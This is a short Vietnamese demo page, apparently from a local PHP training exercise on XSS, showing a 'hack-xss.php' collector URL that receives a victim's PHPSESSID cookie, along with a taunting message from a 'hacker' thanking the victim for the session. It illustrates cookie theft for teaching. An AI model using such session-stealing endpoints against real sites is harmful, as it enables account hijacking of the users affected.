 Hack nè
localhost/hoctap/training-php/hack-xss.php?cookie=PHPSESSID=p3vnapitchq7g3hfsd0n72ue0o
Xin chào
mình là hacker nà. <3
Cảm ơn bạn đã đưa session cho mình nha
PHPSESSID=p3vnapitchq7g3hfsd0n72ue0o
Mình phá web bạn đây.
SESSION người dùng
bị hacker lấy